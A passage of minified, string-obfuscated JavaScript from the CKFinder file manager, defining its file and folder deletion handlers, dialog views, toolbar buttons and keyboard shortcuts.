t(e){e.data.context.parent.cid===n.cid&&(e.data.response.error||n.trigger(S("@4+y!=6&&-")),e.finder.removeListener(S("\x1axsps~NE\x18BBQCU\x12nO_jBBKUCA"),t))}var n=e.data.context.folder;e.finder.request(S("9VT]Y[Mz)+'!")),e.data.response.error||(n.set(S("0YS@w]_[\\K_U"),!0),e.finder.once(S("!ALIHGIL\x13KMXH\\\x15wTFu[YRRJJ"),t),e.finder.request(S("7[VWV]SZ\x053$,'"),{name:S("1uV@sY[\\\\HH"),folder:n,context:{parent:n}},null,null,30))}return n}),CKFinder.define(S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04hHBJDTtZXP\x19s]U_OY{WS%\x0401+7h#'="),[],function(){return S('\x16lc&:rh3slG\x01_^\x18U\x18\\S\x14\nBX\x03C\\W\x11ON\b\x1aF\tCB\x05FA7\x02J,\x7fH8?;f.<g/9>"<<pk7!&:$w%$f75c%$]A\x07\x11\x16\n\x14G\x15\x14VD\0\x04P\x14\v\x0f\x0f\x0e~IY\x02\x14Gp')}),CKFinder.define(S('0ryu][RRJ\x16wTXHRZ3n\x06&( 2"\x0e &.c\t+#5%7\x15=93'),[S("\x12fzqsekzuiy"),S('>]!")!++#'),S("\x1djzXU\x03`ocOILLX\x04xHC_\\PFVG\x1arRT\\N^zTRZo\x05'/!1#\x01!%/\x0e>?!=~5='"),S("\fNEIy\x7fvvf:Ccqu5Pyd]pDD")],function(e,t,n,i){"use strict";function r(e){this.finder=e,e.setHandler(S("4S_[]J\0_YQ[K%"),o,this),e.on(S('"GMDJHO\x13nN@HZJvX^VwZXQQKW\x01SV'),l),e.on(S('\nhc`cn~u(rrase"]\x7fwyi{YIMGP'),u),e.on(S("\x0el\x7f|\x7frzq,rjkui&Y{sEUGeMICT"),c),e.on(S("\x12p{{br`mW~rh$yIMG"),function(e){e.data.groups.add({name:S("4QS[]M_")})},null,null,40),e.on(S('4VYYL\\BOqXPJz\'+/!\x7f""$,>.'),a,this),e.on(S('=JP/- "6\x7f4";,>q\x01,\'!j7;?1'),s),e.on(S("\n\x7fcbbmqc(aqfsc\"T{rr'xvLDQ"),s),d(e)}function o(e){var t,n=this.finder,i=e.files;if(!i[0].get(S("1T\\XQSE")).get(S("\x1b}~r")).fileDelete)return void n.request(S("\x16sqxvt{'wqFN"),{msg:n.lang.errors.deleteFilePermissions});t=i.length>1?n.lang.files.deleteConfirmation.replace(S("5MTWLTOA"),i.length):n.lang.files.fileDeleteConfirmation.replace(S("\vwcobul"),function(){return n.util.escapeHtml(i[0].get(S("\nem`k")))}),n.request(S("\x0ftxs\x7f{r,tww|rnp"),{name:S(")nN@HZJvX^VwZXQQKW"),msg:t,context:{files:i}})}function s(e){e.finder.request(S('C"**#-;p,)9\x0f,$8$6')).get(S("7YZV")).fileDelete&&e.data.toolbar.push({type:S("1PF@AYY"),name:S(" eGOAQCaAEOX"),priority:10,icon:S("\x1e|KG\x0fEMIC\nLLFNXH"),label:e.finder.lang.common.delete,action:function(){e.finder.request(S(">Y)-'0~!#+-=/"),{files:e.finder.request(S("9\\RPXM\x05'$6\x10!)#$<,.")).toArray()})}})}function a(e){var t=this,n=t.finder,i=n.request(S("\x1fFHNFW\x1fAB\\zOGINZJT")),r=i.length>1;e.data.items.add({name:S("%bBDL^NjDBJC"),label:n.lang.common.delete,isActive:e.data.context.file.get(S("(OEGHH\\")).get(S("B\"')")).fileDelete,icon:S("\x19ypz0xvLD\x0fGAICSM"),action:function(){n.request(S("\vjdbjc+vvxpbr"),{files:r?i.toArray():[e.data.context.file]})}})}function l(n){var i=n.data.context.files,r=[],o=n.finder;i instanceof t.Collection&&(i=i.toArray()),e.forEach(i,function(e){var t=e.get(S("\x12u{yrrj"));r.push({name:e.get(S('C*$+"')),type:t.get(S("\x0fbta|agurL`j~")),folder:t.getPath()})});var s=o.request(S("\x18\x7fuwxxl%GDVbGQOQM"));o.request(S("7TV[_YO\x04L(.5"),{text:o.lang.common.pleaseWait}),o.request(S("\x1b\x7frsrAOF\x19W@HC"),{name:S("\vHhbjdtTzxpe"),type:S("7HVIO"),post:{files:r},sendPostAsJson:!0,folder:s,context:{files:i}})}function u(t){var n=t.data.response;t.finder.request(S("5ZXY]_I\x06UW[%")),n.error||(e.forEach(t.data.context.files,function(e){e.get(S("@'-/  4")).get(S("%EOAENYIC")).remove(e)}),t.finder.fire(S("&AAEOX\x16IKCUEWW"),{files:t.data.context.files},t.finder))}function c(i){var r=i.data.response;if(r.error.number===f){i.cancel();var o=!!r.deleted,s=i.finder.lang.errors.codes[f],a=[];e.forEach(r.error.errors,function(e){a.push(e.name+S("Byd")+i.finder.lang.errors.codes[e.number]),117===e.number&&(o=!0)}),i.finder.request(S("%BNIEEL"),{name:S(":\x7fYQ[K%\x07+/!6\x035:&88"),title:i.finder.lang.errors.operationCompleted,template:n,templateModel:new t.Model({deleted:r.deleted,errors:a,msg:s}),buttons:[S("\x1bsv]sORG")]}),o&&i.finder.request(S("\rh`|uwa.gsqj|isZtrzS"))}}function d(e){e.on(S("#BLJB\x12BORHBYA"),function(t){if(t.data.evt.keyCode===i.delete&&e.util.isShortcut(t.data.evt,"")){var n=e.request(S("-HF\\TA\tSPBd]U_XHXZ")),r=n.length>1?n.toArray():[t.data.file];e.request(S("0W[_QF\fS]U_OY"),{files:r})}}),e.on(S('?3)-10&33;s&"?9t)9=7 '),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.delete,shortcuts:S("\vwikcm")})},null,null,30)}var f=302;return r}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\r/')9+\t?=66&z\x1224<.>\x1a22;\x05\x13"),[S(':xw{WQ$$0l\x111/+g\x02/2\x0f"**')],function(e){"use strict";function t(e){e.on(S("\x18}szpry%dDNFP@`HDMOYoB@IYC_\t[^"),function(t){var n=t.data.context.folder;e.request(S("$IIFLLX\x11_EAX"),{text:e.lang.common.pleaseWait}),e.request(S("\rm`}|s}p/erv}"),{name:S("\x12Wqysc}_uwxxl"),type:S("@1-00"),folder:n,context:{folder:n}},e)}),e.on(S('?#./.%+"})/>.>w\n*<4&6\x12::3=+'),function(t){var n=t.data.response,i=t.data.context.folder;if(e.request(S("\x1drpAEGQ\x1eMOCM")),!n.error){var r=i.get(S("\x12cugsyl"));i.unset(S(">O!3'-0")),r.get(S("4V^^T]H^R")).remove(i);e.request(S("9\\TPY[Mz&'7\x05&2.>,")).cid===i.cid&&e.request(S("\x14sy{||h!oxrzCU"),{folder:r}),e.fire(S("*MCAJJB\vVVXPBR\\"),{folder:i})}}),e.on(S("<IQP,##1~7#4-=p\x06-$ u6>>71'"),function(t){var n=t.data.folder;!n.get(S("\x1ctmMONV"))&&n.get(S("/QR^")).folderDelete&&t.data.toolbar.push({type:S(")H^XYAA"),name:S("#`@JB\\LlD@IK]"),priority:20,icon:S('"@OC\vAGENN^\0JJ\\TFV'),label:t.finder.lang.common.delete,action:function(){e.request(S("\x10w}\x7fppd-||v~hx"),{folder:n})}})}),e.on(S('@"--0 >3\x05,$>v+!#44 '),function(e){e.data.groups.add({name:S("#@@JB\\L")})},null,null,20),e.on(S("\x16twwn~diSzNT\x18EKIBBZ\x13NN@HZJ"),function(e){var t=e.finder,n=e.data.context.folder,i=n.get(S("\x16~kKuth")),r=n.get(S("\x1c|}s"));e.data.items.add({name:S("5rRT\\N^zRR[%3"),label:t.lang.common.delete,isActive:!i&&r.folderDelete,icon:S("C'. j.&&/)?c+5=7'1"),action:function(){t.request(S("5PXT]_I\x06Y[S%5'"),{folder:n})}})}),e.setHandler(S("A$,(!#5r-/')9+"),function(t){var n=t.folder;e.request(S('D!/&$&-q/" )9#?'),{name:S("'lLFNXHh@\\UWAwZXQQKW"),context:{folder:n},msg:e.lang.folders.deleteConfirmation.replace(S("6LVXW^A"),function(){return e.util.escapeHtml(n.get(S("\vblcj")))})})}),n(e)}function n(t){t.on(S("\x18\x7fuwxxl%KD[GKRH"),function(n){n.data.folder.get(S("1[@fZYC"))||n.data.evt.keyCode===e.delete&&n.finder.util.isShortcut(n.data.evt,"")&&(n.data.evt.preventDefault(),n.data.evt.stopPropagation(),t.request(S("5PXT]_I\x06Y[S%5'"),{folder:n.data.folder}))}),t.on(S("6DPVHO_HJLz-+00\x7f ($-/9?"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.folders.delete,shortcuts:S(":@XXRB")})},null,null,30)}return t}),CKFinder.define(S("\x1d]TfHLGAW\tqAL]X\x03oO\\U\x1e~RMZCCnP_L"),[S("6ZYKSTRXJK%"),S("C\x07\x0e\0.&-/9c\x1b'*'\"}\x115&3x\x1b67633")],function(e,t){"use strict";return e.LayoutView.extend(t.proto).extend({constructor:function(n){t.util.construct.call(this,n),e.LayoutView.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))}})}),CKFinder.define(S("<~uy)/&&6j\x10.->9d\x0e,=*\x7f\x12=?805#164\r58)"),[S("\vycjjbbq|fp"),S("C)$4.''/?8("),S("\rMDVx|wqg9Aq|mh3_\x7flE\x0eaLIHII")],function(e,t,n){"use strict";var i=t.CollectionView;return i.extend(n.proto).extend({constructor:function(e){n.util.construct.call(this,e),i.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},buildChildView:function(t,n,i){return new n(e.extend({model:t,finder:this.finder},i))}})}),CKFinder.define(S('9ypzTP[%3m\x0e+!3+-:e\x0f%," 7"}\x05=0!$w\x1d3:029\x1d\x15\x15\x16\f\n3\x0f\x02\x1f'),[S("'kblBBIK]\x1fdFZX\x1a}RAzU_Y"),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04eYKBfXWD")],function(e,t){"use strict";return t.extend({name:S("7|P[WSZ|J45--"),tagName:S("$GSS\\FD"),template:S("\x1a`g >vT\x0fNBF@J\x07UT"),attributes:{tabindex:1},events:{click:function(){this.trigger(S("\x1fBTVWKK"))},keydown:function(t){t.keyCode!==e.enter&&t.keyCode!==e.space||(t.preventDefault(),this.trigger(S("<_KK4.,")))}},onRender:function(){this.$el.attr(S("C $2&e $'%#+"),!0).attr(S('A&"0$k$#/g)99: >'),this.model.get(S("\x1cs\x7frE")))}})}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\n&1==4'z\0>=.)t\x184?3\x0f\x06 \x16\x10\x11\t\t\x1b?\x03\x0e\x1b"),[S("?5/&&66%(:,"),S('>]!")!++#'),S("\x0eL[W{}ppd8Np\x7flo2\\~SD\r`KIJBK]CDB{GJG"),S("=}t\x06(,'!7i\n'-?')>a\v90><3&y\x011<-(s\x197>\f\x0e\x05!\x11\x11\x12\b\x06?\x03\x0e\x1b")],function(e,t,n,i){"use strict";function r(n,i){var r=new t.Collection;return e.forEach(n,function(t){var n=e.isString(t)?t:t.name;r.push(e.extend({icons:{},label:n,name:n,event:n.toLocaleLowerCase()},e.isString(t)?i[n]:t))}),r}return n.extend({name:S("\x12W}tzx\x7f[oohrpl"),childView:i,initialize:function(e){this.collection=r(e.buttons,{okClose:{label:this.finder.lang.common.ok,icons:{primary:S("*^E\0GL__\x1fP\\PU\\")},event:S("\x0e`{")},cancel:{label:this.finder.lang.common.cancel,icons:{primary:S('E3.e )$"`-#?"7')}},ok:{label:this.finder.lang.common.ok,icons:{primary:S(";IT\x13V#.,n'-#$#")}}})}})}),CKFinder.define(S("\x10ewk`4U\\^pt\x7fyo1KELROEQCT\x07mCJ@BI\\\x1fu[RXZQ{Y@UNH\x13ZP4"),[],function(){return S("/KJ\r\x13]A\x18CQMV^\x1c@C\x03$(4c $2&e;%')pl'5066&wv448)(a\x7f+6M\x15\v\x17\b\0DYT\x01[U\x17\x16SO\x19\x05\\\x07\x1d\x01\x1a\x12X\x04\x07GS\x15OA<.fjr;}|7tw\x010igy0xv.6v}q5}szpry2CNLWAKRT\x05RQ\x16\fDZ\x01YU\x12NI\x17\x16TTXIH\x01\x1f]T&l&*%)) e*%%8( ;#q)(iu?#v:55(80+#\r\x03\x10\x17+\x07\n\rI\x17\x16NSR@\x14\x18\x04M~\x0e\rHX\x10\x0eU\x14\x1c\r=uuvljv&zu5nbz-mcqba.6`\x7f:{vtoysj?CJD\x0e@LGKGN\x07IYYZ@^B\x10\x13]Q\v\x15[R\\\x16XT_S/&o!112(&:g07pn&$\x7f;7t(+ufeu?5+`$\x1b^\x1f\x1en")}),CKFinder.define(S('+ofhF^UWA\x1bxYSMU_H\x13yW^,.%0k\x13/"?:e\x0f%," 7\x07;6#'),[S("\x1anry{mSBMQA"),S("?*07&6<"),S('7{r|RRY[Mo\x146*(j\r"1\n%/)'),S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14p\\GP55\x14*!2"),S("5u|~PT_YO\x11r/%7/!6i\x03!(&$+>a\x1994% {\x11?646=\x19))*0\x0e\x124\n\x01\x12"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\tcAHFDK^\x01kYP^\\SyWNWLN\x15XRJ")],function(e,t,n,i,r,o){"use strict";return i.extend({template:o,className:S("0RYU\x19Q_VTV]"),ui:{title:S("#\nPO\n\\@^GI\x17HFBBF")},attributes:{role:S("\vhdoc\x7fv")},regions:function(e){return{contents:S("7\x1bZQ]\x11YW^,.%n'*(3-'>8a")+e.id,buttons:S("*\bOFH\x02TXS_[R\x1bUMMNTRN\x13")+e.id}},initialize:function(){this.listenTo(this.contents,S("'[AE\\"),function(){this.$el.trigger(S("\x1axnx\x7fkE"))},this),t(S("9\x14NU\x10NP042n'*(3) $.>")).remove()},onRender:function(){var t=e.uniqueId(),i=S("\x17{r|6xt\x7fsOF\x0fOEGCK\x05")+t;this.$el.attr(S("8][O]\x10JW%,'"),this.finder.config.swatch).attr(S("9[IU\\\x13S!#'/( \"%1"),i).attr(S("5WEQX\x17_YN]M)#''&<"),this.regions.contents.replace("#","")).appendTo(S("\rl`th")),this.options.ariaLabelId&&this.$el.attr(S("@ 0*%h*&*,&')),6"),this.$el.attr(S('<\\LV!l."& *+--(2'))+" "+this.regions.contents.replace("#","")),this.ui.title.attr({id:i,"aria-live":S("?0..*0 ")}),this.contents.show(this.getOption(S("&NFGOYzDKX"))),this._addButtons(),this.$el.trigger(S(",N\\JQEW")),this.$el.popup(this._getUiConfig()),this.$el.parent().addClass(S("*^E\0JFQ]]T\x19EYGMI"));try{this.$el.popup(S("\x1atlxp"),this.options.uiOpen||{})}catch(e){}this.$el.find(S(")\x04HGK\x03KYP^\\S\x18TBLMUUO\x1d\\J45--\x1f!'3)d) *`,:$%==iw9<\x1b55(9\x7f\x03sN\x02\t\x05I\x01\x0f\x06\x04\x06\rF\x0e\x18\x1a\x1b\x1f\x1f\x01S\x16\0\x02\x03\x17\x17!\x1f\x1d\t\x1fRcjd.fprsgg7)cf,R")).first().focus();var r=this.getOption(S("/V^QFG|BRU"));if(r){var o=e.isString(r)?r:S("\x1arrmkk\f\x01VF\\QGUMH\x06\v_HBJSE"),s=this.$el.find(o).first();s.length&&s.focus()}return this.options.restrictHeight&&this.restrictHeight(),this.$el.on(S("\x14~sn|vmu"),function(e){e.keyCode!==n.tab&&e.stopPropagation()}),this},onDestroy:function(){try{this.$el.popup(S("<^RP3$")),this.$el.off(S("\x1bwxg{OVL")),this.$el.remove()}catch(e){}},getButton:function(e){return this.$el.popup(S(" VKGC@R")).find(S("\x1d|jTUMM\x7fAGSI\x04I@J\0LZDE]]\t\x17")+e+S("<\x1fc"))},enableButton:function(e){this.getButton(e).removeClass(S("\n~e }{qew>p|evzu\x7f\x7f")).attr(S("5WEQX\x17_UN_],$&"),S("\x1fF@NPA"))},disableButton:function(e){this.getButton(e).addClass(S('E3.e:>*8(c+9"31802')).attr(S("\x0fqc{r9q\x7fdy{v~x"),S("\x1fTSWF"))},restrictHeight:function(){if(!this.isDestroyed){var e=t(window).height()-this.ui.title.outerHeight()-this.buttons.$el.outerHeight()-this.$el.parent().position().top-20;this.contents.$el.css(S(";Q\\F\x12($+$,1"),parseInt(e,10)+S("'XQ"))}},_fixTopOffset:function(){var e=this.$el.parent().css(S("\x16cwi")),t=parseInt(e)-(window.scrollY||window.pageYOffset);this.$el.parent().css(S("/D^B"),t)},_addButtons:function(){var e=this.getOption(S("!@VPQII["));if(e){var t=this,n=new r({finder:this.finder,buttons:e});this.listenTo(n,S("\x1axttr{VHGT\x1eGSS\\FD"),function(e){var n=e.model.get(S("(L\\NBY")),i=e.model.get(S("\x14{wz}"));i!==S("?# , !)")&&i!==S(";SV}S/2'")||t.destroy(),t.finder.fire(S("\x1fDHCOKB\x1c")+t.getOption(S("-JFQ]]T"))+":"+n,t.getOption(S("\x18zvr\x7fvZ~T@")),t.finder)}),this.buttons.show(n)}},_getUiConfig:function(){function t(e,t,n){i[e]&&i[e].apply(t,n)}var n=this,i={},r=this.getOption(S("?5(\r30,));"));r&&e.forEach([S('A!1!$2"'),S('B""1#5+%%8)'),S("\x15tr~vh~lrmvTHMM")],function(e){i[e]=r[e],delete r[e]});var o={create:function(){n.contents.$el.css({minWidth:n.getOption(S("/]X\\d]QB_")),minHeight:n.getOption(S("?-(,\v!,!/<")),maxHeight:window.innerHeight}),t(S("<^LZ!5'"),this,arguments)},afterclose:function(){n.destroy(),n.finder.fire(S("\x1a\x7fu|rpG\x1bAOKVC\x1d")+n.getOption(S("'L@KGCJ")),{context:n.context,me:n}),t(S("\x10ptgqgu{wj\x7f"),this,arguments)},afteropen:function(){n._fixTopOffset(),t(S("\vmkzjb~bvz"),this,arguments)},beforeposition:function(e,i){r&&r.positionTo&&(delete i.x,delete i.y,i.positionTo=r.positionTo),setTimeout(function(){n.options.restrictHeight&&n.restrictHeight()},0),t(S("8[_]SO[O/2+7-*("),this,arguments)}},s=n.finder.config.dialogOverlaySwatch;return s&&(o.overlayTheme=e.isBoolean(s)?n.finder.config.swatch:s),e.extend(o,r)}})}),CKFinder.define(S("=}t\x06(,'!7i\x11!,=8c\0+<#056\x02<3 "),[S("\n~bik}cr}aq"),S("&EIJAICCK"),S("B\0\x0f\x03/),,8d\x1a$+8#~\x102'0y\x1e,<7\r58)")],function(e,t,n){"use strict";return n.extend({name:S("*fI^]NWTdZQB"),className:S("\x1b\x7fvx2MDQPEBC"),template:S('8\x05IK]S\x1eV$|`8?xf.<g#/l03mn*)nt<"y5*={! bp\x13\x11\x03\rZ'),initialize:function(n){this.model=new t.Model({msg:n.msg,id:n.id?n.id:e.uniqueId()})}})}),CKFinder.define(S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\0,'+'.9d\b$/#?6!"),[S("\x12fzqsekzuiy"),S(":QMH[M9"),S("5TV[RXTRX"),S("C\x07\x0e\0.&-/9c\x18:&<~\x196-\x1693="),S("\x1c^UYIOFFV\nkHL\\FN_\x02jFQ]]TG\x1a`^]NI\x14xT_S/&\x14*!2"),S("\x1b_VXvNEGQ\vsOB_Z\x05iM^K\0yEW^b\\S@"),S('3w~p^V]_I\x13kWZ72m\x0e!65&/,\x1c"):')],function(e,t,n,i,r,o,s){"use strict";function a(e){this.finder=e,e.setHandlers({dialog:{callback:l,context:this},"dialog:info":{callback:u,context:this},"dialog:confirm":{callback:c,context:this},"dialog:destroy":h}),e.request(S("#O@_\x1dD@Y_IC"),{key:i.escape}),e.on(S("3_POBH\x03\b\f"),function(e){var n,i;i=t(S("&\tKBL\x06HDOC_V")),i.length&&(n=e.data.evt,n.preventDefault(),n.stopPropagation(),h())},null,null,20)}function l(t){var n=this.finder;if(h(),!t.name)throw S("\x17Vxw~<m\x7fmALGWAW\x06J]Z^\vNH\x0e\\@TQZR\\SS\x18_UI\x1cYW^,.%");var i=!!e.isUndefined(t.captureFormSubmit)||t.captureFormSubmit,o=d(t,n,i),s=f(n,t,o),a=new r(s);return n.request(S("(OEHY^\x14]U\\W^VPD")),a.on(S("%BB[]XDU"),function(){n.request(S('D#)$=:p9)>: "4'))}),i&&a.listenTo(o,S("(Z_IADZ\x15V^@^"),function(){return n.fire(S("\x14q\x7fvtv}!")+t.name+S("0\v]X"),s.clickData,n),!1}),a.render(),n.request(S("\x1eyOBWP\x1eQTFX"),{node:a.$el}),a}function u(t){var n=e.uniqueId(S("\x0el{w?~qfev\x7f|7")),i=e.extend({name:S("!kMBJ"),buttons:[S("\x1dqtcMMPA")],view:new s({msg:t.msg,finder:this.finder,id:n}),transition:S("D#*.8"),ariaLabelId:n},t);return l.call(this,i)}function c(t){var n=e.uniqueId(S("$FMA\x05DOX_LIJ\x1d")),i=e.extend({name:S("*hCCHFB\\"),buttons:[S("\x17{xtxyq"),S("(FAh@B]J")],title:this.finder.lang.common.messageTitle,view:new s({msg:t.msg,finder:this.finder,id:n}),ariaLabelId:n},t);return l.call(this,i)}function d(e,t,n){var i;if(e.view)i=e.view;else{var r={name:e.name,finder:t,template:e.template};n&&(r.triggers={"submit form":{event:S("8JOYQTJ\x05&.0."),preventDefault:!0,stopPropagation:!1}}),i=new(o.extend(r))({model:e.templateModel})}return i}function f(t,i,r){var o={context:i.context,finder:t,name:S("\x1cYw~LNE"),dialog:i.name,id:e.uniqueId(S('@")%')),minWidth:i.minWidth?i.minWidth:t.config.dialogMinWidth,minHeight:i.minHeight?i.minHeight:t.config.dialogMinHeight,focusItem:e.isUndefined(i.focusItem)?t.config.dialogFocusItem:i.focusItem,buttons:e.isUndefined(i.buttons)?[S(":X]S]Z,"),S("9UP")]:i.buttons,captureFormSubmit:!!e.isUndefined(i.captureFormSubmit)||i.captureFormSubmit,restrictHeight:!e.isUndefined(i.restrictHeight)&&i.restrictHeight,uiOptions:i.uiOptions};return i.ariaLabelId&&(o.ariaLabelId=i.ariaLabelId),o.model=new n.Model({id:o.id,title:i.title,hasButtons:!e.isUndefined(o.buttons),contentClassName:e.isUndefined(i.contentClassName)?S("\x1b<hw2CNLWAKR"):!1===i.contentClassName?"":" "+i.contentClassName}),o.clickData={model:i.templateModel,view:r,context:i.context},o.innerView=r,o}function h(){t(S("+\x02NEI\x1dU[RXZQ")).popup(S("&DDFYN")),t(S("Cj0/j8&:><`- >%3::0$")).remove()}return a}),CKFinder.define(S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\x1e84*\x16\r\0\x05\x06K \x02\x0e\x1c \x07\n\v\b"\x0e\t\x1e\x07\x07Z\x11\x19\x03'),[],function(){return S("9\x06_UK\x1e\\, 10yg%,.d/\"a:<. !7!vk\\^d=3-|4:bB\x02\t\x05I\0\x0fJ\x18\x1b\x0f\x1d\x05\b\x19MP\x12\x1e\x12\x07\x06KU\x1b\x12\x1cV\x19\x14S\x0frdtjar$94&nbz3\x04\x06,u{e4|r*:zq}1xw2ABVJKKU\x05\bJFJ_^\x13\rSZT\x1eQ\\\x1bTWWNISQM\x1f5(o!+!?j32wk%9`<'0&0<u+*zgft84(aj]M\x07\r\x13Xm")}),CKFinder.define(S(":xw{WQ$$0l\t*\"2$,9d\t)';\x19<341z\0>=.)t\x1997+)\f\x03\x04\x01)\x07\x1e\x07\x1c\x1e"),[S("\x12P_S\x7fy||h4Jt{hS\x0e`BW@\tkIPE^X{GJG"),S("\x11fvla7TS_suxxl0tDOSHDRB[\x06oOEYgBQVW\x1cqQ_CqT[\\Yq_F/46m *2")],function(e,t){"use strict";return e.extend({name:S(";yYWK\t,#$!\t'>'<>"),template:t,regions:{preview:S("/\x13RYU\x19P_\x1aHK_MUXI"),actions:S("\x164{r|6yt3~CUKLJV")},templateHelpers:function(){return{swatch:this.finder.config.swatch}},onActionsExpand:function(){this.preview.$el.addClass(S('"@OC\vBA\x04ZYI[GJG\x1c@VP@UR\\'))},onActionsCollapse:function(){this.preview.$el.removeClass(S("0RYU\x19P_\x1aHK_MUXI\x122$&6' \""))}})}),CKFinder.define(S('\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01jTXFzYTQR\x17pWZ[XnM%7+&3k"(<'),[],function(){return S('1\x0ePU[@VK\x19YW]NM\x02b")%i /j+($=->lql~12:#7$fS')}),CKFinder.define(S(',neiY_VVF\x1a{X\\LV^O\x12{[)5\v.%"#h\x1e /<?b\x07"167\x03&0 >=.\f29*'),[S("=}t\x06(,'!7i\x11!,=8c\x0f/<5~\x1b'18\0>=."),S("#P@^S\tjamECJJB\x1efVYEZVL\\I\x14yYWK\t,#$!j\x0f*)./\x1b>(8&5&|7;!")],function(e,t){"use strict";return e.extend({name:S("\x14\\{v\x7f|JiykwzW"),template:t,ui:{canvas:S("'\x06JAM\x01HG\x02SP\\EUF")}})}),CKFinder.define(S("\x14asol8YPZtp{ES\rwAHVKI]OX\x03hJFDx_RSP\x19v[MSTR\x13ZP4"),[],function(){
return S('@}&*2e"&<(g9#!+rr2=?84&$1;6>~}:>\x14\0O\0\v\t\n\x06\x18\x1a\x0f\x0fA\x04\r\0\x1eLP\b\x0fHV\x1e\fW\x13\x18\x13\x13\x03\x02"!fbpd+bpykehhj"yr}})7ml%9so2t}pN\\_\x01\x04AGSI\x04CHCC^@C\f\x10A]R^C\x1a\x19^ZH\\\x13V.2\'7yg &$:/il9/-9?66,htzi{dQ|}~\x7f\\\tVC\r\x01[E\x13\x12WK\x05\x19@\x06\x14Q\x0f\x0eY\x01\x17\x15ZY\x19\x17\x1d\x0e\rB"bie)`o*ij~bcc#{ye~v65dxt|\'9h||=\0@PJE\bEHF]XD@^\x13\rKJ\x0f\x13]A\x18^\\\x19GF\x11I_]0 ,&(gx<3tj"8c:&$=7s)(jx0mdQ|}~\x7f\\\x05\v\x15D\x06\n\x06\x1b\x1aWI\x0f\x06\bB\x15\x18_\x12\x17\x01\x1f\x18\x16T\x19\x14\x12\t\f\x10lr =8*bn~7\x007#igy.\x1b')}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x146: \x1c;6?<u\r58),O \x01\x17\r\n\b1\x01\f\x1d"),[S("B6*!#5;*%9)"),S("?*07&6<"),S("\vOFHf~uwa;@b~t6Q~e^q{E"),S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14p\\GP55\x14*!2"),S(",YKWD\x10qxr\\XS]K\x15oYPNS!5'0k\0\".<\0'*+(a\x0e3%;<:{28,")],function(e,t,n,i,r){"use strict";return i.extend({name:S("%gD\\@EEzDKX"),template:r,className:S(";_VX\x12%(o\"'1/(&"),ui:{heading:S(".\x01SZT\x1eQ\\\x1bV[MSTR\x10JV4-'"),controls:S(".\x01SZT\x1eQ\\\x1bV[MSTR\x10]P.50,(6")},regions:{action:S("#\nFMA\x05LC\x06MNZF__\x1fP[[BEWUI")},events:{collapsiblecollapse:function(){this.model.get(S("&SGFF")).trigger(S("8ZUWP\\NL%")),this.ui.heading.attr(S("\x1fASKB\t@^WIGNNH"),S(">Y!-1&")).find(S("%\bRA\x04H_B")).removeClass(S("3A\\\x1bULW\x17Z_IWI%")),this.trigger(S("(JEG@L^\\U")),this.isExpanded=!1,this.ui.controls.find(S("\x13Oawuqw~~d@")).attr(S("4AWUQW^^D"),S(">\x12q"))},collapsibleexpand:function(){this.model.get(S("\x1ekONN")).trigger(S("\x1ezXQCM@")),this.ui.heading.attr(S(",L\\FQ\x1cWKDTXS]]"),S("1FAAP")).find(S("8\x17OR\x11_JQ")).addClass(S("%SN\x05K^E\x01LM[YGW")),this.trigger(S(",HV_Q_V")),this.isExpanded=!0,this.ui.controls.find(S("*pXLLF^UWKi")).attr(S("\x19nz~tp{EY"),this.model.get(S(",YOMY_VVL")))},collapsiblecreate:function(){this.$el.find(S("\x0e!ex?p{yzvhjsypx3wE@FJJB\vSGNMGI")).attr(S("\x14awuqw~~d"),this.model.get(S("\vxllf~uwk"))),this.ui.heading.attr(S("'I[CJ\x01HV_Q_VVP"),S("\x16qyui~")),this.isExpanded=!1;var e=this.model.get(S("\x1fIE"));this.$el.find(S("\x0f>d{>wzz{yiir~q{2CNLWAKR")).attr({id:e+S("4\x18BVZI[UYQ"),role:S("\x11frvewy}u"),"aria-labelledby":e+S("\x10<frv")})},"keydown .ui-collapsible-heading-toggle":function(e){if(e.keyCode===n.space||e.keyCode===n.enter){e.stopPropagation(),e.preventDefault();var t=S(this.$el.find(S("\x14;c~5zuwp|nlICNF")).collapsible(S("$JVSAFD"),S("\x12p{yzvhj\x7f\x7f"))?'?%92"*!':"\x1c~qsL@RPA");this.$el.find(S("\x176ls6\x7frrsAQQJFIC")).collapsible(t)}},"keydown [tabindex]":function(e){e.keyCode===n.tab&&(!this.isExpanded&&e.target===this.ui.heading.find(S("\f#{f=r}\x7fxtfdq{v~1u{~DHLD\tQI@OEO")).get(0)||this.ui.controls.find(S('?\x1b5#!-+""0\x14')).last().get(0)===e.target)&&this.trigger(S("9NZ^o[N5$17"),e)}},initialize:function(){this.model.set(S('"J@'),e.uniqueId())},collapse:function(){this.$el.find(S("%\bRA\x04ID@AO_CXP_Q")).collapsible(S("7[VVW]MMZ"))},onRender:function(){this.action.show(this.model.get(S("\x1djpOM")).getView(this.finder)),this.$el.attr(S("\x0ekqes>w~p:}p7osrr"),this.model.get(S("9NTSQ")).get(S("7VXW^")))}})}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0eEKWmHG@M\x06|BIZ]\0qRFZ[[EaQ\\M"),[S("\x1fJPWFV\\"),S("\x15U\\^pt\x7fyo1IIDUP\vgGTM\x06iD@AKLDX]]b\\S@"),S('*hgkGATT@\x1cyZRBT\\I\x14yYWK\t,#$!j\x10.->9d\r.:&??\x04:1"')],function(e,t,n){"use strict";function i(t,n){var i=t===S("?$$1(0*6");e(S("<\x13]T&l'*i&))<;%'?m`:9|1<897'+0879p6:\x01\x05\v\r\x03H\x12\b\x0f\x0e\x06\x0e")).toggleClass(S('=KVm"-1* 4j)%&k9$c-$?\x7f:7:8z66.>$)'),!i).toggleClass(S(n.lang.dir===S("=RK2")?"@4+n&1(j!*%%a!+)$":"%TNOA^"),i)}function 